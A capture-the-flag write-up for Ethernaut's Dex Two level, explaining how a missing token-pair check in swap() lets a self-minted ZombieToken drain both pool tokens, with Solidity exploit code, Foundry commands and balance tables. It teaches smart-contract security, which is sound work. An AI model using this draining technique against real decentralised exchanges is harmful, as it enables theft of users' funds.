Ethernaut Level 23 - Dex Two
Analysis and solution for Ethernaut's Level 22 - Dex, with Solidity and Foundry
Objectives
This level is similar to Level 22 - Dex with a small modification in the swap() function. Our player has been provided with 10 tokens each of token1 and token2, the two types of tokens handled by the Dex. The Dex contract has a balance of 100 tokens each.
To complete this level, we need to drain all the tokens from Dex Two (both token1 and token2). Let's dive in.
Analysis
Before going forward, I would highly recommend doing the Level 22 - Dex before this one as I won't be going over the whole contract as that has been done previously.
Let's take a look at the vulnerable function -
function swap(address from, address to, uint amount) public {
require(IERC20(from).balanceOf(msg.sender) >= amount, "Not enough to swap");
uint swapAmount = getSwapAmount(from, to, amount);
IERC20(from).transferFrom(msg.sender, address(this), amount);
IERC20(to).approve(address(this), swapAmount);
IERC20(to).transferFrom(address(this), msg.sender, swapAmount);
}
If we will compare the same function from the previous level, we will see that there's a line missing in this one which is -
require((from == token1 && to == token2) || (from == token2 && to == token1), "Invalid tokens");
It is responsible for validating if the swapping is happening only for the two token addresses defined by the contract. Since this is absent from Dex Two, we are allowed to swap any tokens. Even the ones we create. This is what we have to do to drain the Dex Two.
Calculations
To exploit the Dex Two, here's what we have to do:
- Create our own ERC20 token and mint ourselves (
msg.sender) 400 ZombieTokens (ZTN) (Name of our malicious token). - Send 100 ZTN to Dex Two so that the price ratio is balanced to 1:1 when swapping.
- Approve the Dex to spend 300 of our ZTN. We'll need this to swap 100 token1 and 200 token2. This will be clearer once we see the balance table below.
- Once all that is done, here's how the distribution of balance will be:
| Dex Two | User | ||||
| token1 | token2 | ZTN | token1 | token2 | ZTN |
| 100 | 100 | 100 | 10 | 10 | 300 |
- Swap 100 ZTN with token1. This will drain all the token1 from the Dex Two.
| Dex Two | User | ||||
| token1 | token2 | ZTN | token1 | token2 | ZTN |
| 100 | 100 | 100 | 10 | 10 | 300 |
| 0 | 100 | 200 | 110 | 10 | 200 |
- According to the formula in
get_swap_amount(), to get all the token2 from the Dex, we need -100 = (x * 100)/200-x = 200 ZTN. Therefore, we need to swap 200 ZTN to get 100 token2. Once this is done, here's how the final balance table will look:
The number of token2 to be returned = (amount of token1 to be swapped * token2 balance of the contract)/token1 balance of the contract.
| Dex Two | User | ||||
| token1 | token2 | ZTN | token1 | token2 | ZTN |
| 100 | 100 | 100 | 10 | 10 | 300 |
| 0 | 100 | 200 | 110 | 10 | 200 |
| 0 | 0 | 400 | 110 | 110 | 0 |
Now it should be clear why we chose 400 ZTN to start with. Let's deploy our exploit code.
The Exploit
Let us first deploy our ZombieToken ERC20 contract:
// SPDX-License-Identifier: MIT
pragma solidity ^0.6.0;
import "@openzeppelin/contracts/token/ERC20/ERC20.sol";
contract ZombieToken is ERC20 {
constructor(uint256 initialSupply) ERC20("ZombieToken", "ZTN") public {
_mint(msg.sender, initialSupply);
}
}
- Deploy the contract using the following command and save the deployed token contract address.
forge create ZombieToken --private-key $PKEY --rpc-url $RPC_URL --constructor-args 400

The addresses used in the commands that follow below are:
- 0xAFE3F881306476e9F6B88cFB224E66d5484c22C1 - ZombieToken - My malicious ERC20 token
- 0xEAce4b71CA1A128e8B562561f46896D55B9B0246 - My wallet address
- 0xcEba857710790f945EC26A5B96Ef6D495F4BF3A5 - Ethernaut's instance of Dex Two
- Call the
balanceOf()function with our user's address to make sure we received 400 ZTN:
cast call 0xAFE3F881306476e9F6B88cFB224E66d5484c22C1 "balanceOf(address)" "0xEAce4b71CA1A128e8B562561f46896D55B9B0246" --private-key $PKEY --rpc-url $RPC_URL | cast --to-dec

ERC20 function signatures can be looked up here
- Now send 100 ZTN to Dex Two:
cast send 0xAFE3F881306476e9F6B88cFB224E66d5484c22C1 "transfer(address,uint256)" "0xcEba857710790f945EC26A5B96Ef6D495F4BF3A5" "100" --private-key $PKEY --rpc-url $RPC_URL

- Let's now approve the Dex to spend 300 of our tokens so it can swap the tokens:
cast send 0xAFE3F881306476e9F6B88cFB224E66d5484c22C1 "approve(address,uint256)" "0xcEba857710790f945EC26A5B96Ef6D495F4BF3A5" "300" --private-key $PKEY --rpc-url $RPC_URL

Now it's time to execute our exploit script:
// SPDX-License-Identifier: MIT
pragma solidity ^0.6.0;
import "forge-std/Script.sol";
import "../instances/Ilevel23.sol";
contract POC is Script {
DexTwo level23 = DexTwo(0xcEba857710790f945EC26A5B96Ef6D495F4BF3A5);
function run() external{
vm.startBroadcast();
address ZTN = address(0xAFE3F881306476e9F6B88cFB224E66d5484c22C1);
address token1 = level23.token1();
address token2 = level23.token2();
level23.swap(ZTN, token1, 100);
level23.swap(ZTN, token2, 200);
console.log("Remaining token1 balance : ", level23.balanceOf(token1, address(level23)));
console.log("Remaining token2 balance : ", level23.balanceOf(token2, address(level23)));
vm.stopBroadcast();
}
}
We have defined addresses for all the tokens used for swapping and calling the swap() function, once with token1 for 100 tokens and then with token2 for 200 tokens. The final balance for the Dex is logged to the console.
Run the script with the following command:
forge script ./script/level23.sol --private-key $PKEY --broadcast --rpc-url $RPC_URL -vvvv

We have successfully drained the Dex Two. The instance can now be submitted to finish the level.
My Github Repository containing all the codes: github.com/az0mb13/ethernaut-foundry
My article on setting up your workspace to get started with Ethernaut using Foundry and Solidity - blog.dixitaditya.com/getting-started-with-e..
Takeaways
- There must be proper validations on the tokens allowed for swapping by the Dex
- If user-listed tokens are allowed to be swapped, careful attention should be paid to business-critical logic so that they can't exploit the contract
- When doing calculations related to any sensitive asset such as tokens, since there are no floating points in solidity, precision is lost as numbers are rounded off leading to exploits such as the one shown above

